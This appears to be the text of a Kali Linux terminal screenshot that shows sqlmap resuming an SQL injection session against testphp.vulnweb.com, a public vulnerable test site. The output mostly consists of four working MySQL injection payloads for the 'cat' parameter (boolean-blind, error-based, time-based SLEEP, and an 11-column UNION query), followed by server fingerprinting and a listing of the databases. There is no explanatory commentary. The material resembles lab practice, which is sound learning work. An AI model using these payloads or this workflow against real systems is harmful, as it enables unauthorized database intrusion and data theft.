 kali@kali: ~
File Actions Edit View Help
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:26:33 /2022-11-03/
[03:26:33] [INFO] resuming back-end DBMS 'mysql'
[03:26:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1236=1236
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7170786b71,(SELECT (ELT(5502=5502,1))),0x7176707071),5502)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 2550 FROM (SELECT(SLEEP(5)))bxOw)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170786b71,0x6966656351517a6b7050676d58584c6668626673795a456c586c4b4d4e584672626c486a4a565
744,0x7176707071),NULL,NULL,NULL-- -
---
[03:26:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[03:26:35] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:26:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 03:26:35 /2022-11-03/
┌──(kali㉿kali)-[~]
└─$